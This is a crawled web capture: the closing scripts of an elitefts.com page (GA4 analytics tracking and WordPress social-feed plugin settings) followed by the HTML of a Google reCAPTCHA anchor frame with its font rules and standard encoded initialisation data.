            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                if (window.ga4AllowServices) {
                    $(document).ajaxComplete(function (event, xhr, settings) {
                        if (settings.url.search('/customer\/section\/load/') > 0) {
                            var response = xhr.responseJSON;
                            if (response.wp_ga4) {
                                var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                                for (index in dataLayerData) {
                                    window.dataLayer.push({ecommerce: null});
                                    window.dataLayer.push(dataLayerData[index]);
                                }
                            }
                        }
                    });
                    var wpPersDlOptions = {'storageExpiryTime': 30 };
                    var wpGtmOptions = {
                        'enabled': 0,
                        'persDataLayer': wpGa4PersDl
                    };
                    wpGa4PersDl.init(wpPersDlOptions);
                    wpGa4gtm.trackPromotion(wpGtmOptions);
                }
            });
    </script>
    
<div id="fishpig-wp">
    <script type="text/javascript">
var sbiajaxurl = "https://www.elitefts.com/wp/wp-admin/admin-ajax.php";

</script>
    <script type="text/javascript">

</script>
    <script type="text/javascript" id="sbsw_scripts-js-extra">
/* <![CDATA[ */
var sbswOptions = {"adminAjaxUrl":"https:\/\/www.elitefts.com\/wp\/wp-admin\/admin-ajax.php","lightboxPlaceholder":"https:\/\/www.elitefts.com\/wp\/wp-content\/plugins\/social-wall\/img\/lightbox-placeholder.png","placeholder":"https:\/\/www.elitefts.com\/wp\/wp-content\/plugins\/social-wall\/img\/placeholder.png","cffResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-facebook-feed-images\/","sbiResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-instagram-feed-images\/","ctfResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-twitter-feed-images\/"};
var sbswOptions = {"adminAjaxUrl":"https:\/\/www.elitefts.com\/wp\/wp-admin\/admin-ajax.php","lightboxPlaceholder":"https:\/\/www.elitefts.com\/wp\/wp-content\/plugins\/social-wall\/img\/lightbox-placeholder.png","placeholder":"https:\/\/www.elitefts.com\/wp\/wp-content\/plugins\/social-wall\/img\/placeholder.png","cffResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-facebook-feed-images\/","sbiResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-instagram-feed-images\/","ctfResizeUrl":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-twitter-feed-images\/"};
/* ]]> */
</script>
    <script type="text/javascript" src="https://www.elitefts.com/wp/fishpig/js/wp-content/plugins/social-wall/js/social-wall-vd20dfe2bfa5bb245bc1c37f9343324f7.min.js?ver=2.2" id="sbsw_scripts-js"></script>
    <script type="text/javascript" src="https://www.elitefts.com/wp/fishpig/js/wp-content/plugins/cff-extensions/cff-carousel/js/carousel-vd954ff45c402a7f0ed08a81a43f6fb99.js?ver=1.2.3" id="cff_carousel_js-js"></script>
    <script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/www.elitefts.com\/wp\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/www.elitefts.com\/wp\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"7aad3e7ed7"};
/* ]]> */
</script>
    <script type="text/javascript" src="https://www.elitefts.com/wp/fishpig/js/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts-ve7e018363b84dc53f6b56ee1a4baa6f4.min.js?ver=4.5.5" id="cffscripts-js"></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemQ8kaAAAAAFejW1AE83Do4ryFlKjqrM7W3Rt9&co=aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tOjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=ccsj33i7fkoq
body_size: 44917
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="tozHNe5nPuzHwxl7kWOGSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="tozHNe5nPuzHwxl7kWOGSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tozHNe5nPuzHwxl7kWOGSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22dn7DrkVzw7nDmQQAwqA1K3DDqiNvw7wQCAnDgBfDuGPClXVzMmcCBsOpw6JmHMKFKgbDucOFwqzDhcOrTsOUd8KZwrfDoA7DncOMUFAcw6/DlSDDhsKbKcOqBMOGw4/[base64]/CiMOTTSszSsOEXsOIwqfDr8OmPCDDu8KGw5Qcw7QwSx/DqsKQbTzCmnJAw73ClMKwfcKDwqrCg084w6bDkcKWDsOXMsOIwr4TNGnCvxMrZ0t8woDCvSU3PsKQw67CvibDgMO7wrwqHyXCnH/Ci8O0wrhuAmtcwpcwQ17CuB/Cu8OjTSsUwqDDvhgTVUEIR1IiSxjDuyFtw7ohw6pNCMKIw4h4Q8O/QsKtwrpfw44nRjF4w6zDu3x+w4VEE8Odw5UEwr3Dg17Cngkad8OQw6ZSwrJoZMKnwq/DpTjDkwTDgMKIw7/DvVp1XTh7wrnDtxc5w4/CgRnCjH/CikMHwoxAdcKyw7Q/wpNnw7wkEsKvw6fChMKew75ASE7DvsOiPyMmK8KbWcOuKh/DpsOBA8KTBhJxYcKeS2TCgMOWw7jDjcO2IhbDlMOrw4LDlsKkPR8AwofCu0XCkVYvw48CBsK3w7sdwpcWUsKqwpvChgbCsT49wonCi8KxAiLDtMOVw5UgGsKTBDPDqnbDtcOww5fDoijCisKoXhTDix/[base64]/[base64]/ClsKZFsK4XcK5w4p7LHYdwqlCw77CnEBxw6zDpcO8d8O0KcKzbcKibAXDhmxWZS/[base64]/[base64]/Dhy3DvsKDwqrCpUVZwq1iwrdXwoUow54tLcKDBAPDmRvCosOwGCLCh8KdwrbDvcOUM1MPw5rDmTIRTA/DjTjDk0o1wq9RwqTDr8O1LzlIwrIhQMKuRx7Dl0ocfMKdw7/CkAvCl8OmwoYnYAjCqnlTMF3CinYCw63Csm8pw7TCiMKgTXHCucK0w7XDqh1iCXlmw7pWLDjCsDJpwpLCjMOgw5XDhU/[base64]/CrWc4w7zDu1PCslIxwp3Cs8Okw7PDshfDvsKGCGERG8Knw4zDk0NPwo/CpcOFwpHDnMKGETzDl2oZdiVyKSnDiEjDijTDvl9jw7YXw43DisOYbEsNw6LDnMO1w5k6VFfDn8K/T8OsS8O7QcK4wo4nE009w6NZw63Dm1jDjcKEdMOXw4PDtcKKw6HDsg5+T31xw4wHEsKSw7kPHyfDuDnCmcOrw4LCoMKiw5fChsKxNHrDtMOjwpDCvlrDu8OgOnXDucOIw7rDll7CuyoJwrE/w6TDrcOsXCUeNnHCjMKBwqPCu8KhDsOhacO4d8KTf8KNPsO5ez7CvxNgN8KSwpbDosOaw73CgmIlaMOMw4DDkMO9X1okwonDsMKwPkfDoGkJSgzCtiQiS8OHfCzDrCkMUjnCrcKGWS/CmBsOwpdXRsO4YcKxw4DDscOawqsuwq7CiRDCl8K9wrPClWcvw67CnMKKwpRfwpJdBMKUw6Y/G8O/YmQqw4nCt8Kmw5thwqNAwrDCssKjbcOPFcO2GsKJHcKVw6hvaRLDmDHDisOAw6Z4QcOoYMOOeCbDgsOpwogywoXDgCnCuSXDkcKAw4J/wrMDSsK/wrLDqMO1OcK+RMOPwqTDs1Qgw40TSwBLwq0XwosOwq8qVyEcwrDCuysJY8KFwoZFw4fCjwXCsUxme2DDmEbClcOKwqZUwovCmCXDrsO2wqfCgcO/bQhywpLCocOdQcOnw57ChDPCv0LDicKjw5nCqcOLLVLDrmHDhlDDisK7QcOEXVtMQXsfwq/CjShcw7zDmMOIYMOjw67CrVJuw4RafcKewrAYYQFKXD3Dun3Cm0F0QMOIw4BBZ8Oswq0FXh3Cs2M9w47DuMOWeMKHT8KfGsOjwoXCosO5w6VWwpVdYsOzb2TDrmVRw5fDuBrDhxQPw6IDLcOzwp9AwqLDtsOkwrx/ZgIswr/Ch8Kda2LChsOUScKHw71hwoA6CsKZEMOFHcOzw7skecK1Kw/[base64]/TVMBw5MAHcOcQ8OrT8Olwqxww7bDqAMbw7rDtcKBSEPCtcKFw5xGwrjClcO/KcOnQ0XCgnrDgHvCn0vCtQDDk1tkwplswovDm8Ohw4cuw7YbGcOAUgUGw4vCqMOWw5HDpWpXw64yw4LCjsOIw45xT3nDtsKKB8OWw4R/[base64]/woY7wqEZwrJiwoLCojzDrlBrFS9kYBvCi8OFYsOMRF/[base64]/[base64]/DvcKAd3hPOsO/KUJlw7bCjXQwJURUe0JqMlJ0WcKxbcOMwoYQMMOSLsOmFMOpLsOlDsOlHMKEN8OBw4wIwp8/ZsOTw50HZQwEXnYlOsKXSWxSSXdiwozDscOLw4t6w6hMw4spw41fGgxyS0DCl8KSw4AaHznCjcOSBsKow6DDp8KrYsO6QUbDlH3CmjQawqDCmMODfXPCi8OYb8KlwoAxw6jCqiEKwodHKXhUwpbDpH7Dq8KdEMOaw63Dq8O2wobDrj/ClsKbWsOew6sxw6/DoMKVw5jCvMKCN8K/[base64]/ClUdmeMKrw4zDncKSwoVJNMK7VcKiwogww5PCn2hxP8KSYcKndRJuw5bDqHVBwpQ0E8KtasOwHnzDiU01FcKQwq/[base64]/[base64]/wpUcw79UNXsQaMOVAsOLF8K4EMO9w6lpw73Cu8OfJnzCoyBuwogqWcK5w7HCh25bSzbDnwrDhkBewq7Cpw8wRcKKNB7CoEXCsDZ2SSrDu8Olw4RDNcKXK8K/[base64]/Y3ZoAcOWw7PDk0o0KxVkwrRJMk/Di1nCugtlD8Ocw4ULw5TCplPDjwfDpD/DvBPCigjDpcKmBsK0bn07w6xbMQ5Lw7QYw7EJIMKvPjYvcgQfLx0ywp3ClEfDugLCu8O8w7E4wqN7w6nDusKGwp9qVcOvwo/DuMOCNgzCuETDmcK9woU0wosuw5Q2Bn/DtFhVw6EjbhnCscKqRcOfcFzCmXkZFcOSwoUba3IBHMO/w7nClz0owovDkcKaw5PDncODBQ0CXMKOw6bCnsOzXAfCo8ONw6vDngvCjcO0wqLCnsOpw69Qbx7DpsKoZsO4TTTCpsKMwoLChBMPwp7DlXQawoHCsSwIwp/[base64]/w5FswqzCvMOwZcOlVh3Cs8O6w4Zzw6bCjcK8WcOTw67DgMOtwpx/[base64]/[base64]/DnMOKwrJme07CsDPCgxYiw6nDjWImwp7DiX9Qwo/Cn2lBw4rCjgsgwq0Fw7cOwqEZw7VZw6oyEcKEw6/DhGHDpsKnJcKGRsOFwrvClwcmZwklccKlw6bCuMOVOsKkwrFBwo4/Ll9dwozCrQNDw6XCtltyw7XCoxwIwpsawqnClC0JwoZZwrDCs8KfeCjDlhsMYMO5ScKOwoDCsMOMcRYgNsOzw4rCnz7Dh8K2wo/DrsONVcKZORAiaAwAw6DCpFlAw6/DmsKJwqBOwr8IwrrCihvChcOCQMKUwrlwcj8aDsO4woYhw73CgMOCwqRRFcOnO8O4W2zDscKAw7HDsRDDucK1UsOtYcKFLBpCXDdQwohYw48Vw6/CvznDsjcOVMKvNAjDoSxVfcOTwr7CnHxnw7TCkAU8GBXDg2vChRFLw7U6S8Ojbzctw7AKEjRLwqzCsA7DucOSw51ICMODX8OZEsK6wrphJ8OYwq3DvsKhUcOdw4/CoMKpBlDDgcKGw6AmIGLCo23DmAEFMsOFXFsdw7rCuWHDjcOEG3bCrW13w5JVwqzCucKWwoTCrcK5cgDDslDCoMKVw5nCn8OyZsOCw6UXwrPCg8KgLEoETThMLMKIwrTCtDXDgFnCpBYzwoR8wrvCicO/EMKLLSfDiX8mScOcwozCi2J4T3Y+wrjCpBZ4w6kXZEvDhTbCi1Q+JcKbw6/DgcOtw6c5XlXDv8OJw5zDiMOgCsOidcOvacKnw6jDj0XDgT3DrMO+DsKhMgfCuTpmNMOmw688HsKjwpozAsOsw7dewoEITMOzwqzCo8KyVDslw7XDicKlBzjDl0fCrsOMJBPDvxhAC011w4HCs1PDjTrDqGgSWU7Dug3ClFpSQzwww7PDksOxSHvDrUt/[base64]/CmsOiwqVNw6LDncKMw4PDs0cVJ8OswqLCksOyw7FYWMOqf1vCjsO9KQrCiMKRX8OkR0JDVGZVw70+Wjh/[base64]/V2BwUcK9H8KDJQhXwprDvV9/bDkwGMKtwpXDnxImwopew7xpPHLDjhLCmcKfNcKswrDDjcOEw53DucOPNAPClsKLTmXCucOWw7RxwpLDscOmw4MkT8Ovw58UwrYzw53CiHE7w6RvfsOpwqApYMOGw6LCjcOhw5s7woTDscOPeMK0wpVRwr/ClTQaP8O5wpIsw6/CjkbCizfDjR06wo19V23CmkjDoyU6wpzDgMKScz5Swq1mBl/DhMKyw77CgULDgx/DlCLCkMOdwqFJwqIJw73CtG/CuMKNZ8Kuw5AQZGpJw6EKwp5PX05lPcKuw4R0wo7DjwMcwrLCjk7CmmLCokBDwqnCuMK8w7vCigg7wqxMw7VwGcOhwqLDkMOEwrDChsO/UAdaw6DCmcKQUR/DtMONw7cXw5jDmsKSw69yUEbCi8OSISrDu8KIwqBKKg9Nw4YVJ8KmwprDisOUEWYiw4oUcsO9wqFdPztcw5phclHDhsK7YEvDtnIsW8O5wp/ChMOYw6PDicOXw6Jaw5fDosKrwpJHwozDmsKyw57DpsO0cixkw6PDlcOewpbDjConEj9Cw6nDnsOsNnnDh3/DnsOSFknDp8OgP8K9wo/[base64]/Cn8OEw7jDkFrCnsOLZC3DsQ5twr9Lw6lqwp7CvsK/woMGMMKRXjHCvm3CoxrCtkDDmnsXw4LDk8KEFAEUw7ElTsO2w4oEQcOxY0gkUsOYAcOwasOVw4/[base64]/CtMOXDsKSWMONAcO0NMK2w4l/c8O3w5vDu28/UMOAOcKmZ8ORLMKTAgPCv8OmwrwnbjXCgTzDtsOuw7XCjSUnwqRWwpvDrgTChClUw6rCvMKbw7zDrx5+w6ltB8OkDMODwoFQVcKSN2Bfw5TCg13DqcKKwpMKcMKNCx4XwocAwoELPhzDsBsew5Qbw5FHw4/[base64]/w4jDo1EZaBHClXhNwrQNasOnwp7ClQjDtcOTw6glwrUSw6Fxw7Irwp3Dh8OQwqDCiMO5K8Knw6lPw7jCuTgIasO8H8KEw53DqsKtwoHDpcKKYcKqw4nCoS5/woBhwptxXSLDsxjDtCNjPBEYw5d5H8ORMcKKw5l4FcKTG8OLeSATw5jCh8K9w7XDth3DvD3DnF9Pw45vw4V5wprCtHdhwrPCnUwqF8K+w6A3wq/CrsOAw4o6wqt/[base64]/wo3DjHfCkWXCpsKtf2Ajw7NEP2zDncOTdsOfw63CqWrChcKjw6AIHkR4w6jCmMO2wqsTw4fDoiHDpHDDnk8dw7LDrMKcw7fDqcKSw6LChQ0Qw4kbP8KFbkDCuiTDqGggwp1uCEMGFMKewrxlOQgxT3/CsAPCrMK6F8K0byTCjmY9w7dqw6bCh1Njw7wSQTfCiMKdwqFcwqrCu8O4QQIFwq7DhsKyw7UPOMOOw5xmw7LDnsOkwrh/w5J7w7bCpMOrLhrCiCLDqsOQX1kNw4JBDTfDkMKkHcO6w5J7w7kew6fDgcKtw71ywoXCncO0w7fCo0VYZyvCj8OJwq3DlHk9w5NdwrPDikEhwprDol/DmsKHw5Nhw7HDp8O2wpsudcOCHcOdwqzDocKvwoV3TWIewpJEwrTCuBLCogYnewwUCHrCisKjdcO/[base64]/CgnLCucKIwrAYRgfDv8OKwoHCrcK2wrJawpHDrC0uFEDDuxDCnHwLQF7DrA4vwozCvwwkEcOLK39HVsKAwoXDhMOiwrXDmE0TUsK7T8KcZMOYwpkFKsKDDMKbw73DlU7DtsOXw5MFwrnCgBcmIlnCocOQwoFKOGYqw5R5w5ATTMKTw4HCumQQwqEDEQrCpMKow4QSw7/DvsK0HsK4RS4ZDClceMOswq3CscKyeS5qw4Ilw7DDrcO/w7Qbw7bDtDonw47CrRnCkErCrcK7wpELwrnCpMO8wrEcw43DoMOHw6nDksO7TMOqIkXDs0kIwqDCm8KFw5B5wr/DicOuw50kHmPCsMOZw7sywoNawqLCswtDw4cbwovDllh1wqFbNwDCm8KKw4sRB0wSw7zDlcOJS1h5IcKXw7cGw6BCVyIGbsOpwocZJHhMaB0qw6x0c8ODw6hSwrA+w7PCsMKaw6ZbMcKuCkLCqMOSw7HCmMKyw4NjJcOfXsO3w6rCsR9II8K3w7XDjMKvwrIuwq/DkQc6ZsKRUG8XMcOqwp8iJsO9S8OUMlrCuC9/OMKwTCDDmcO1OiPCpMKEw57Du8KLC8OVwrLDh1vCgcOLw7XDlWHCkkzCksO6GcKiw4czaTBVwqwwJwAGw7rCm8KXw7zDscOawp/[base64]/Cj8K0JSnChBM7dsK6S8KCN8O6wog6XG7Dm8OTw77DusOfwprCj8Ksw5IBFcO9woLDnsOoWxTCu8KJd8OSw6x7w4fCs8KMwq9cLsOyTcK/[base64]/Y8KsS8OcwojCpsO3bGd0wqc7bsOAWcKsw4nCrT1ONcKrw4RdODxcAsOjw4TDn3DDhMOHwr7DmcK/[base64]/DhcOzwqfCp3xZPMKyb8OXGDPDmFzCmMOuwqjDj8KBwpDDr8O1NXNDwqlKeytsQsOifH/DhMOib8OzfMOaw4XCglTDqz41wqBaw4x4wrLDlEQfTcO+wo/ClkxOw5YEFsK4wpbDucOmw4ITTcKLNi4zwr3DjcKqAMK5bsKnZsKkw5xvwr3DjV4jwoNuVRZtw6zCqsOOw5vCumgLbsO6w6/DssK4PcOUE8OTQAc6w7xAw6XCj8K4w6rCgcO9LcOqwrNkwrkSY8OYwpTCh3VyfcOCPMOLwo9GJVPDmk/DiUvDiVLDgMOiw6lGw4XDhsOQw5F5NBnCrz7DvzFhw74Ed3nCskbCucO/w6xyGkYDw6bCn8KLw6PCgMKuHj0Gw64HwqsGA3t4VMKGSjLDqcOvw5nClcKpwrDDrsOjwpbClTXCtMOsNCDChRkRPmdhwqPDh8O0KcKEQsKNMWPDssKmwo8OAsKCL2dpfcKtUMKlaCDChirDosOTwpHDn8ORCcOawozDmMKsw7TDsWAcw5Ahw4Q6E3AwfCZjw7/CkiPCvF7CoFXDgSLDoXvDuizDvsOJwpgjI0vDm05tH8ODw4cYwonDlMKcwrw+wrk4KcOeHMKxwrRbN8KvwrvCpcKuw75gw5p8w7Q9woFWIsOawrRxOzPChVg1w4TDigPDmsO/wpMtK1rCoSFhwqZlwp8aNsOWMsK8wq84w7hXw7BUwoZpf1TDszvChTvDugF8w43Dh8OtQ8OFwo7Dn8K6wpTDi8K/wprDg8K3w7jDjMOmEk5RdRdswqDCjw9YdsKEOMOdLMKcw4M8wq3Doy5TwpIVwqt/wrtCRXYJw7gMYXYSPMK1PsO/Gk0Gw73DpsOUwqjDsDY/UMOLQBTDs8OUV8K/[base64]/Cp8OvEHbCllXDvcKYwrrDrMK6T8OIEQrCnsKPwqXDliDCtcO/bhDCk8KzUEs7wqscw4zDlirDmUXDlcKuw74PBFLDnnrDn8KGbsO8e8OrTcOdQWrDqVt0w5hxbMOAXj5KZy1Xw5rDgcOFMm/CnMK9w6nDmMKXUHc1A2jDocOtRMKAZiIKHx9OwoDCjSt6w7LDvMOsJA8Qw6zCq8KwwppBw7orw6zChG5Hw60jFhhuw4LCpcKBwq3ChX3DgFVvLcKnAsOlwo3DucKzwqUjAyVbTykoYcKfYsKNN8OrKlTDkMKpf8K0AsKcwp/DhxDCnF0pOmBjwo3Ds8O5PTbCocKaMXjClMK1aS3DuxTCgnfDs1nDocKsw4Uewr/DjABkcFHDrMOCZcK5wpxAax7DlcK6EgoCwoA+eh8bFGUvw5fCvcK9wpdcwpnCl8OpG8OBHsKCKynDjcKfPMOcFcONw5d5RA/[base64]/woM9w4fDkcONUEvDoXTCszrCgcOQWMOaQMKjJsOtRcO8DsKuGgggQiLCvMKNPMOewoshKhwyLcOfwr9eDcOkJsOiPMKQwrnDrsOuwrsAZMOIEQvDqRbCoVfCoELDu09lwqUQQjIiXMKnw7XDuU/ChR8jw5rDt1/DlsOnKMKfw6kowqnDn8KzwowAwozCtMK0wohmw7pow5PDmMO/w4DChRnDnhrCnMOzdDrCi8KbVMOvwq/DonfDjsKCw5RQcMK5w7RNDMOCV8O/wokXJsKRw4fDjMO8fBrCrn3DnWEvwqcgRk5GCRTDr2HCm8OYGD1hw6AOwoJYw7XDuMKJw7InAMOCw5pnwrkVwpHCmAzDuV3ChMKyw7fDk2LCm8Oiwr7CqjDClMOLbsK4dSLDny/[base64]/DtSnDhsKBFcOCIF/CuMORKR4QeBLCrwPCs8OOw4HDhybChEJMw7ReZRwFKnZxM8KTwpLDpQ3CojvDrcOWw4UdwqxWwrQiS8KlS8Oow4VtKToObnLDvVRf